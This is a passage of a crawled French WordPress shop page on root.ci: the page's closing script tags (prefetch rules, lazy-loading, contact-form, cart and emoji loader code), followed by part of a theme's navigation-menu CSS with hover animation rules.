{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/preusx/*","/*\\?(.+)","/commande/*"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<style>.edd-js-none .edd-has-js, .edd-js .edd-no-js, body.edd-js input.edd-no-js { display: none; }</style>
	<script>/* <![CDATA[ */(function(){var c = document.body.classList;c.remove('edd-js-none');c.add('edd-js');})();/* ]]> */</script>
				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://root.ci/core/modules/39d10ee62c/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="text/javascript" src="https://root.ci/core/modules/c7b8506a3b/elementor/assets/js/front-end-widget.js" id="preusx-frontend-widget-scripts-js"></script>
<script type="text/javascript" src="https://root.ci/lib/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://root.ci/lib/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://root.ci/core/modules/8516d2654f/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/root.ci\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://root.ci/core/modules/8516d2654f/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="edd-ajax-js-extra">
/* <![CDATA[ */
var edd_scripts = {"ajaxurl":"https://root.ci/wp-admin/admin-ajax.php","position_in_cart":"-1","has_purchase_links":"0","already_in_cart_message":"Vous avez d\u00e9j\u00e0 ajout\u00e9 cet article \u00e0 votre panier.","empty_cart_message":"Votre panier est vide","loading":"Chargement en cours","select_option":"Veuillez s\u00e9lectionner une option","is_checkout":"0","default_gateway":"","redirect_to_checkout":"0","checkout_page":"https://root.ci/commande/","permalinks":"1","quantities_enabled":"","taxes_enabled":"0","current_page":""};
//# sourceURL=edd-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://root.ci/core/modules/85f14abfc9/assets/build/js/frontend/edd-ajax.js" id="edd-ajax-js"></script>
<script type="text/javascript" src="https://root.ci/core/views/8ff86b5782/assets/js/popper.min.js" id="popper-js"></script>
<script type="text/javascript" src="https://root.ci/core/views/8ff86b5782/assets/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://root.ci/lib/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://root.ci/core/views/8ff86b5782/assets/js/isInViewport.jquery.min.js" id="isInViewport-js"></script>
<script type="text/javascript" src="https://root.ci/core/views/8ff86b5782/assets/js/isotope.pkgd.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://root.ci/core/views/8ff86b5782/assets/js/jquery.fitvids.min.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://root.ci/core/views/8ff86b5782/assets/js/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://root.ci/core/views/8ff86b5782/assets/js/odometer.min.js" id="odometer-js"></script>
<script type="text/javascript" src="https://root.ci/core/views/8ff86b5782/assets/js/owl.carousel.min.js" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://root.ci/core/views/8ff86b5782/assets/js/scrolla.jquery.min.js" id="scrolla-js"></script>
<script type="text/javascript" id="particles-js-extra">
/* <![CDATA[ */
var preusx_core = {"url":"https://root.ci/core/modules/c7b8506a3b/elementor/"};
//# sourceURL=particles-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://root.ci/core/modules/c7b8506a3b/elementor/assets/js/particles.min.js" id="particles-js"></script>
<script type="text/javascript" id="preusx-main-js-extra">
/* <![CDATA[ */
var preusx = {"ajaxurl":"https://root.ci/wp-admin/admin-ajax.php"};
//# sourceURL=preusx-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://root.ci/core/views/8ff86b5782/assets/js/custom.min.js" id="preusx-main-js"></script>
<script type="text/javascript" id="preusx-main-js-after">
/* <![CDATA[ */
    function preusx_PopupWindow(url, title, w, h) {
        var left = (screen.width/2)-(w/2);
        var top = (screen.height/2)-(h/2);
        return window.open(url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width='+w+', height='+h+', top='+top+', left='+left);
    }  

    
//# sourceURL=preusx-main-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://root.ci/core/modules/39d10ee62c/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://root.ci/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://root.ci/core/modules/39d10ee62c/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://root.ci/lib/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://root.ci/lib/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://root.ci/core/modules/c7b8506a3b/elementor/assets/css/nav-menu.css
body_size: 5103
content:
/* New Style */
.preusx-item:before, 
.preusx-item:after {
	display: block;
	position: absolute;
	-webkit-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
	-webkit-transition-timing-function: cubic-bezier(0.58, 0.3, 0.005, 1);
	-o-transition-timing-function: cubic-bezier(0.58, 0.3, 0.005, 1);
	transition-timing-function: cubic-bezier(0.58, 0.3, 0.005, 1); 
}
.preusx-item:not(:hover):not(:focus):not(.preusx-item-active):not(.highlighted):before, 
.preusx-item:not(:hover):not(:focus):not(.preusx-item-active):not(.highlighted):after {
  opacity: 0; 
}
.preusx-item:hover:before,
.preusx-item:hover:after,
.preusx-item:focus:before,
.preusx-item:focus:after,
.preusx-item.highlighted:before,
.preusx-item.highlighted:after,
.preusx-item-active:before,
.preusx-item-active:after {
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1); 
}
.e-pointer-double-line .preusx-item:before, 
.e-pointer-double-line .preusx-item:after, 
.e-pointer-underline .preusx-item:before, 
.e-pointer-underline .preusx-item:after, 
.e-pointer-overline .preusx-item:before, 
.e-pointer-overline .preusx-item:after {
	height: 3px;
	width: 100%;
	left: 0;
	background-color: #55595c;
	z-index: 2; 
}
.e-pointer-double-line.e-animation-grow .preusx-item:not(:hover):not(:focus):not(.preusx-item-active):not(.highlighted):before,
.e-pointer-double-line.e-animation-grow .preusx-item:not(:hover):not(:focus):not(.preusx-item-active):not(.highlighted):after, 
.e-pointer-underline.e-animation-grow .preusx-item:not(:hover):not(:focus):not(.preusx-item-active):not(.highlighted):before,
.e-pointer-underline.e-animation-grow .preusx-item:not(:hover):not(:focus):not(.preusx-item-active):not(.highlighted):after,
.e-pointer-overline.e-animation-grow .preusx-item:not(:hover):not(:focus):not(.preusx-item-active):not(.highlighted):before,
.e-pointer-overline.e-animation-grow .preusx-item:not(:hover):not(:focus):not(.preusx-item-active):not(.highlighted):after {
	height: 0;
	width: 0;
	left: 50%; 
}

.e-pointer-double-line.e-animation-drop-out .preusx-item:not(:hover):not(:focus):not(.preusx-item-active):not(.highlighted):before, 
.e-pointer-underline.e-animation-drop-out .preusx-item:not(:hover):not(:focus):not(.preusx-item-active):not(.highlighted):before, 
.e-pointer-overline.e-animation-drop-out .preusx-item:not(:hover):not(:focus):not(.preusx-item-active):not(.highlighted):before {
  	top: 10px; 
}

.e-pointer-double-line.e-animation-drop-out .preusx-item:not(:hover):not(:focus):not(.preusx-item-active):not(.highlighted):after, .e-pointer-underline.e-animation-drop-out .preusx-item:not(:hover):not(:focus):not(.preusx-item-active):not(.highlighted):after, .e-pointer-overline.e-animation-drop-out .preusx-item:not(:hover):not(:focus):not(.preusx-item-active):not(.highlighted):after {
  	bottom: 10px; 
}

.e-pointer-double-line.e-animation-drop-in .preusx-item:not(:hover):not(:focus):not(.preusx-item-active):not(.highlighted):before,
.e-pointer-underline.e-animation-drop-in .preusx-item:not(:hover):not(:focus):not(.preusx-item-active):not(.highlighted):before,
.e-pointer-overline.e-animation-drop-in .preusx-item:not(:hover):not(:focus):not(.preusx-item-active):not(.highlighted):before {
  	top: -10px; 
}

.e-pointer-double-line.e-animation-drop-in .preusx-item:not(:hover):not(:focus):not(.preusx-item-active):not(.highlighted):after,
.e-pointer-underline.e-animation-drop-in .preusx-item:not(:hover):not(:focus):not(.preusx-item-active):not(.highlighted):after,
.e-pointer-overline.e-animation-drop-in .preusx-item:not(:hover):not(:focus):not(.preusx-item-active):not(.highlighted):after {
  	bottom: -10px; 
}

.e-pointer-double-line.e-animation-none,
.e-pointer-double-line.e-animation-none .preusx-item,
.e-pointer-underline.e-animation-none,
.e-pointer-underline.e-animation-none .preusx-item,
.e-pointer-overline.e-animation-none,
.e-pointer-overline.e-animation-none .preusx-item {
	-webkit-transition-duration: 0s;
	-o-transition-duration: 0s;
	transition-duration: 0s; 
}
.e-pointer-double-line.e-animation-none:before,
.e-pointer-double-line.e-animation-none:after,
.e-pointer-double-line.e-animation-none:hover,
.e-pointer-double-line.e-animation-none:focus,
.e-pointer-double-line.e-animation-none .preusx-item:before,
.e-pointer-double-line.e-animation-none .preusx-item:after,
.e-pointer-double-line.e-animation-none .preusx-item:hover,
.e-pointer-double-line.e-animation-none .preusx-item:focus,
.e-pointer-underline.e-animation-none:before,
.e-pointer-underline.e-animation-none:after,
.e-pointer-underline.e-animation-none:hover,
.e-pointer-underline.e-animation-none:focus,
.e-pointer-underline.e-animation-none .preusx-item:before,
.e-pointer-underline.e-animation-none .preusx-item:after,
.e-pointer-underline.e-animation-none .preusx-item:hover,
.e-pointer-underline.e-animation-none .preusx-item:focus,
.e-pointer-overline.e-animation-none:before,
.e-pointer-overline.e-animation-none:after,
.e-pointer-overline.e-animation-none:hover, 
.e-pointer-overline.e-animation-none:focus,
.e-pointer-overline.e-animation-none .preusx-item:before,
.e-pointer-overline.e-animation-none .preusx-item:after,
.e-pointer-overline.e-animation-none .preusx-item:hover,
.e-pointer-overline.e-animation-none .preusx-item:focus {
	-webkit-transition-duration: 0s;
	-o-transition-duration: 0s;
	transition-duration: 0s; 
}

.e-pointer-double-line .preusx-item:before, 
.e-pointer-overline .preusx-item:before {
	content: '';
	top: 0; 
}

.e-pointer-double-line.e-animation-slide .preusx-item:not(:hover):not(:focus):not(.preusx-item-active):not(.highlighted):before, 
.e-pointer-overline.e-animation-slide .preusx-item:not(:hover):not(:focus):not(.preusx-item-active):not(.highlighted):before {
	width: 10px;
	left: -20px; 
}

.e-pointer-double-line .preusx-item:after,
.e-pointer-underline .preusx-item:after {
	content: '';
	bottom: 0; 
}

.e-pointer-double-line.e-animation-slide .preusx-item:not(:hover):not(:focus):not(.preusx-item-active):not(.highlighted):after, 
.e-pointer-underline.e-animation-slide .preusx-item:not(:hover):not(:focus):not(.preusx-item-active):not(.highlighted):after {
	width: 10px;
	left: calc( 100% + 20px); 
}

.e-pointer-framed .preusx-item:before, 
.e-pointer-framed .preusx-item:after {
	background: transparent;
	left: 0;
	top: 0;
	bottom: 0;
	right: 0;
	border: 3px solid #55595c; 
}

.e-pointer-framed .preusx-item:before {
  	content: '';
}

.e-pointer-framed.e-animation-grow .preusx-item:not(:hover):not(:focus):not(.preusx-item-active):not(.highlighted):before {
	-webkit-transform: scale(0.75);
	-ms-transform: scale(0.75);
	transform: scale(0.75); 
}

.e-pointer-framed.e-animation-shrink .preusx-item:not(:hover):not(:focus):not(.preusx-item-active):not(.highlighted):before {
	-webkit-transform: scale(1.25);
	-ms-transform: scale(1.25);
	transform: scale(1.25); 
}

.e-pointer-framed.e-animation-grow .preusx-item:before, 
.e-pointer-framed.e-animation-shrink .preusx-item:before {
	-webkit-transition: opacity 0.2s, -webkit-transform 0.4s;
	transition: opacity 0.2s, -webkit-transform 0.4s;
	-o-transition: opacity 0.2s, transform 0.4s;
	transition: opacity 0.2s, transform 0.4s;
	transition: opacity 0.2s, transform 0.4s, -webkit-transform 0.4s; 
}

.e-pointer-framed.e-animation-draw .preusx-item:before,
.e-pointer-framed.e-animation-draw .preusx-item:after {
	width: 3px;
	height: 3px; 
}

.e-pointer-framed.e-animation-draw .preusx-item:before {
	border-width: 0 0 3px 3px;
	-webkit-transition: width 0.1s 0.2s, height 0.1s 0.3s, opacity 0.12s 0.22s;
	-o-transition: width 0.1s 0.2s, height 0.1s 0.3s, opacity 0.12s 0.22s;
	transition: width 0.1s 0.2s, height 0.1s 0.3s, opacity 0.12s 0.22s; 
}

.e-pointer-framed.e-animation-draw .preusx-item:after {
	content: '';
	top: initial;
	bottom: 0;
	left: initial;
	right: 0;
	border-width: 3px 3px 0 0;
	-webkit-transition: width 0.1s, height 0.1s 0.1s, opacity 0.02s 0.18s;
	-o-transition: width 0.1s, height 0.1s 0.1s, opacity 0.02s 0.18s;
	transition: width 0.1s, height 0.1s 0.1s, opacity 0.02s 0.18s; 
}

.e-pointer-framed.e-animation-draw .preusx-item:hover:before,
.e-pointer-framed.e-animation-draw .preusx-item:hover:after,
.e-pointer-framed.e-animation-draw .preusx-item:focus:before,
.e-pointer-framed.e-animation-draw .preusx-item:focus:after,
.e-pointer-framed.e-animation-draw .preusx-item.highlighted:before,
.e-pointer-framed.e-animation-draw .preusx-item.highlighted:after,
.e-pointer-framed.e-animation-draw .preusx-item-active:before,
.e-pointer-framed.e-animation-draw .preusx-item-active:after {
	width: 100%;
	height: 100%; 
}


.e-pointer-framed.e-animation-draw .preusx-item:hover:before,
.e-pointer-framed.e-animation-draw .preusx-item:focus:before,
.e-pointer-framed.e-animation-draw .preusx-item.highlighted:before,
.e-pointer-framed.e-animation-draw .preusx-item-active:before {
	-webkit-transition: opacity 0.02s, height 0.1s, width 0.1s 0.1s;
	-o-transition: opacity 0.02s, height 0.1s, width 0.1s 0.1s;
	transition: opacity 0.02s, height 0.1s, width 0.1s 0.1s; 
}


.e-pointer-framed.e-animation-draw .preusx-item:hover:after,
.e-pointer-framed.e-animation-draw .preusx-item:focus:after,
.e-pointer-framed.e-animation-draw .preusx-item.highlighted:after,
.e-pointer-framed.e-animation-draw .preusx-item-active:after {
	-webkit-transition: opacity 0.02s 0.2s, height 0.1s 0.2s, width 0.1s 0.3s;
	-o-transition: opacity 0.02s 0.2s, height 0.1s 0.2s, width 0.1s 0.3s;
	transition: opacity 0.02s 0.2s, height 0.1s 0.2s, width 0.1s 0.3s; 
}

.e-pointer-framed.e-animation-corners .preusx-item:before, 
.e-pointer-framed.e-animation-corners .preusx-item:after {
	width: 3px;
	height: 3px; 
}

.e-pointer-framed.e-animation-corners .preusx-item:before {
  	border-width: 3px 0 0 3px; 
}

.e-pointer-framed.e-animation-corners .preusx-item:after {
	content: '';
	top: initial;
	bottom: 0;
	left: initial;
	right: 0;
	border-width: 0 3px 3px 0; 
}


.e-pointer-framed.e-animation-corners .preusx-item:hover:before,
.e-pointer-framed.e-animation-corners .preusx-item:hover:after,
.e-pointer-framed.e-animation-corners .preusx-item:focus:before,
.e-pointer-framed.e-animation-corners .preusx-item:focus:after,
.e-pointer-framed.e-animation-corners .preusx-item.highlighted:before,
.e-pointer-framed.e-animation-corners .preusx-item.highlighted:after,
.e-pointer-framed.e-animation-corners .preusx-item-active:before,
.e-pointer-framed.e-animation-corners .preusx-item-active:after {
	width: 100%;
	height: 100%;
	-webkit-transition: opacity 0.002s, width 0.4s, height 0.4s;
	-o-transition: opacity 0.002s, width 0.4s, height 0.4s;
	transition: opacity 0.002s, width 0.4s, height 0.4s; 
}

.e-pointer-framed.e-animation-none,
.e-pointer-framed.e-animation-none .preusx-item {
	-webkit-transition-duration: 0s;
	-o-transition-duration: 0s;
	transition-duration: 0s; 
}
.e-pointer-framed.e-animation-none:before, 
.e-pointer-framed.e-animation-none:after, 
.e-pointer-framed.e-animation-none:hover, 
.e-pointer-framed.e-animation-none:focus,
.e-pointer-framed.e-animation-none .preusx-item:before,
.e-pointer-framed.e-animation-none .preusx-item:after,
.e-pointer-framed.e-animation-none .preusx-item:hover,
.e-pointer-framed.e-animation-none .preusx-item:focus {
	-webkit-transition-duration: 0s;
	-o-transition-duration: 0s;
	transition-duration: 0s; 
}

.e-pointer-background .preusx-item:before, .e-pointer-background .preusx-item:after {
	content: '';
	-webkit-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s; 
}

.e-pointer-background .preusx-item:before {
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: #55595c;
	z-index: -1; 
}

.e-pointer-background .preusx-item:hover,
.e-pointer-background .preusx-item:focus,
.e-pointer-background .preusx-item.highlighted,
.e-pointer-background .preusx-item-active {
  	color: #fff; 
}

.e-pointer-background.e-animation-grow .preusx-item:before {
	-webkit-transform: scale(0.5);
	-ms-transform: scale(0.5);
	transform: scale(0.5); 
}


.e-pointer-background.e-animation-grow .preusx-item:hover:before,
.e-pointer-background.e-animation-grow .preusx-item:focus:before,
.e-pointer-background.e-animation-grow .preusx-item.highlighted:before,
.e-pointer-background.e-animation-grow .preusx-item-active:before {
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
	opacity: 1; 
}

.e-pointer-background.e-animation-shrink .preusx-item:not(:hover):not(:focus):not(.preusx-item-active):not(.highlighted):before {
	-webkit-transform: scale(1.2);
	-ms-transform: scale(1.2);
	transform: scale(1.2);
	-webkit-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s; 
}


.e-pointer-background.e-animation-shrink .preusx-item:hover:before,
.e-pointer-background.e-animation-shrink .preusx-item:focus:before,
.e-pointer-background.e-animation-shrink .preusx-item.highlighted:before,
.e-pointer-background.e-animation-shrink .preusx-item-active:before {
	-webkit-transition: opacity 0.15s, -webkit-transform 0.4s;
	transition: opacity 0.15s, -webkit-transform 0.4s;
	-o-transition: opacity 0.15s, transform 0.4s;
	transition: opacity 0.15s, transform 0.4s;
	transition: opacity 0.15s, transform 0.4s, -webkit-transform 0.4s; 
}

.e-pointer-background.e-animation-sweep-left .preusx-item:not(:hover):not(:focus):not(.preusx-item-active):not(.highlighted):before {
  	left: 100%; 
}

.e-pointer-background.e-animation-sweep-right .preusx-item:not(:hover):not(:focus):not(.preusx-item-active):not(.highlighted):before {
  	right: 100%; 
}

.e-pointer-background.e-animation-sweep-up .preusx-item:not(:hover):not(:focus):not(.preusx-item-active):not(.highlighted):before {
  	top: 100%; 
}

.e-pointer-background.e-animation-sweep-down .preusx-item:not(:hover):not(:focus):not(.preusx-item-active):not(.highlighted):before {
  	bottom: 100%; 
}

.e-pointer-background.e-animation-shutter-out-vertical .preusx-item:not(:hover):not(:focus):not(.preusx-item-active):not(.highlighted):before {
	bottom: 50%;
	top: 50%; 
}

.e-pointer-background.e-animation-shutter-out-horizontal .preusx-item:not(:hover):not(:focus):not(.preusx-item-active):not(.highlighted):before {
	right: 50%;
	left: 50%; 
}

.e-pointer-background.e-animation-shutter-in-vertical .preusx-item:after, 
.e-pointer-background.e-animation-shutter-in-horizontal .preusx-item:after {
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: #55595c;
	z-index: -1; 
}

.e-pointer-background.e-animation-shutter-in-vertical .preusx-item:before {
	top: 0;
	bottom: 100%; 
}

.e-pointer-background.e-animation-shutter-in-vertical .preusx-item:after {
	top: 100%;
	bottom: 0; 
}


.e-pointer-background.e-animation-shutter-in-vertical .preusx-item:hover:before,
.e-pointer-background.e-animation-shutter-in-vertical .preusx-item:focus:before,
.e-pointer-background.e-animation-shutter-in-vertical .preusx-item.highlighted:before,
.e-pointer-background.e-animation-shutter-in-vertical .preusx-item-active:before {
 	bottom: 50%; 
}


.e-pointer-background.e-animation-shutter-in-vertical .preusx-item:hover:after,
.e-pointer-background.e-animation-shutter-in-vertical .preusx-item:focus:after,
.e-pointer-background.e-animation-shutter-in-vertical .preusx-item.highlighted:after,
.e-pointer-background.e-animation-shutter-in-vertical .preusx-item-active:after {
  	top: 50%; 
}

.e-pointer-background.e-animation-shutter-in-horizontal .preusx-item:before {
	right: 0;
	left: 100%; 
}

.e-pointer-background.e-animation-shutter-in-horizontal .preusx-item:after {
	right: 100%;
	left: 0; 
}


.e-pointer-background.e-animation-shutter-in-horizontal .preusx-item:hover:before,
.e-pointer-background.e-animation-shutter-in-horizontal .preusx-item:focus:before,
.e-pointer-background.e-animation-shutter-in-horizontal .preusx-item.highlighted:before,
.e-pointer-background.e-animation-shutter-in-horizontal .preusx-item-active:before {
	left: 50%; 
}


.e-pointer-background.e-animation-shutter-in-horizontal .preusx-item:hover:after,
.e-pointer-background.e-animation-shutter-in-horizontal .preusx-item:focus:after,
.e-pointer-background.e-animation-shutter-in-horizontal .preusx-item.highlighted:after,
.e-pointer-background.e-animation-shutter-in-horizontal .preusx-item-active:after {
  	right: 50%; 
}

.e-pointer-background.e-animation-none,
.e-pointer-background.e-animation-none .preusx-item {
	-webkit-transition-duration: 0s;
	-o-transition-duration: 0s;
	transition-duration: 0s; 
}
.e-pointer-background.e-animation-none:before, 
.e-pointer-background.e-animation-none:after, 
.e-pointer-background.e-animation-none:hover, 
.e-pointer-background.e-animation-none:focus,
.e-pointer-background.e-animation-none .preusx-item:before,
.e-pointer-background.e-animation-none .preusx-item:after,
.e-pointer-background.e-animation-none .preusx-item:hover,
.e-pointer-background.e-animation-none .preusx-item:focus {
	-webkit-transition-duration: 0s;
	-o-transition-duration: 0s;
	transition-duration: 0s; 
}

.e-pointer-text.e-animation-skew .preusx-item:hover,
.e-pointer-text.e-animation-skew .preusx-item:focus {
	-webkit-transform: skew(-8deg);
	-ms-transform: skew(-8deg);
	transform: skew(-8deg); 
}

.e-pointer-text.e-animation-grow .preusx-item:hover,
.e-pointer-text.e-animation-grow .preusx-item:focus {
	-webkit-transform: scale(1.2);
	-ms-transform: scale(1.2);
	transform: scale(1.2); 
}

.e-pointer-text.e-animation-shrink .preusx-item:hover,
.e-pointer-text.e-animation-shrink .preusx-item:focus {
	-webkit-transform: scale(0.8);
	-ms-transform: scale(0.8);
	transform: scale(0.8); 
}

.e-pointer-text.e-animation-float .preusx-item:hover,
.e-pointer-text.e-animation-float .preusx-item:focus {
	-webkit-transform: translateY(-8px);
	-ms-transform: translateY(-8px);
	transform: translateY(-8px); 
}

.e-pointer-text.e-animation-sink .preusx-item:hover,
.e-pointer-text.e-animation-sink .preusx-item:focus {
	-webkit-transform: translateY(8px);
	-ms-transform: translateY(8px);
	transform: translateY(8px); 
}

.e-pointer-text.e-animation-rotate .preusx-item:hover,
.e-pointer-text.e-animation-rotate .preusx-item:focus {
	-webkit-transform: rotate(6deg);
	-ms-transform: rotate(6deg);
	transform: rotate(6deg); 
}

.e-pointer-text.e-animation-none,
.e-pointer-text.e-animation-none .preusx-item {
	-webkit-transition-duration: 0s;
	-o-transition-duration: 0s;
	transition-duration: 0s; 
}

.e-pointer-text.e-animation-none:before,
.e-pointer-text.e-animation-none:after, 
.e-pointer-text.e-animation-none:hover, 
.e-pointer-text.e-animation-none:focus,
.e-pointer-text.e-animation-none .preusx-item:before,
.e-pointer-text.e-animation-none .preusx-item:after,
.e-pointer-text.e-animation-none .preusx-item:hover,
.e-pointer-text.e-animation-none .preusx-item:focus {
	-webkit-transition-duration: 0s;
	-o-transition-duration: 0s;
	transition-duration: 0s; 
}

.elementor-nav-menu-main .preusx-nav-menu  a {
	-webkit-transition: 0.4s;
	-o-transition: 0.4s;
	transition: 0.4s; 
}
.elementor-nav-menu-main .preusx-nav-menu  a, 
.elementor-nav-menu-main .preusx-nav-menu  a:hover, 
.elementor-nav-menu-main .preusx-nav-menu  a:focus, 
